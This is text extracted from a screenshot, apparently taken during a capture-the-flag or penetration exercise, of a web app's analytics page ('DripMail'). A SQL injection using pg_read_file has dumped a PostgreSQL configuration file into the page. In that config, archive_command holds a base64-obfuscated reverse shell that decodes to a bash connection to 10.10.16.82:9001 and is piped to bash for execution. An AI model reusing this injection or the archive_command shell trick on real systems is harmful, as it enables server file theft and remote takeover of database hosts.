 'test';select pg_read_file('/tmp/postgr
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID
data_directory = '/var/lib/postgresql/15/main' # use data in another directory
hba_file = '/etc/postgresql/15/main/pg_hba.conf' # host-based authentication file
ident_file = '/etc/postgresql/15/main/pg_ident.conf' # ident configuration file
external_pid_file = '/var/run/postgresql/15-main.pid' # write an extra PID file
port = 5432 # (change requires restart)
max_connections = 100 # (change requires restart)
unix_socket_directories = '/var/run/postgresql' # comma-separated list of directories
ssl = off
ssl_cert_file = '/etc/ssl/certs/ssl-cert-snakeoil.pem'
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'
shared_buffers = 128MB # min 128kB
dynamic_shared_memory_type = posix # the default is usually the first option
max_wal_size = 1GB
min_wal_size = 80MB
archive_mode = on # enables archiving; off, on, or always
archive_command = 'echo "IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuODIvOTAwMSAwPiYxCg==" | base64 -d | bash' # command to use to archive a logfile segment
log_line_prefix = '%m [%p] %q%u@%d ' # special values:
log_timezone = 'US/Mountain'
cluster_name = '15/main' # added to process titles if nonempty
datestyle = 'iso, mdy'
timezone = 'US/Mountain'
lc_messages = 'en_US.UTF-8' # locale for system error message
lc_monetary = 'en_US.UTF-8' # locale for monetary formatting
lc_numeric = 'en_US.UTF-8' # locale for number formatting
lc_time = 'en_US.UTF-8' # locale for time formatting
default_text_search_config = 'pg_catalog.english'
include_dir = 'conf.d' # include files ending in '.conf' from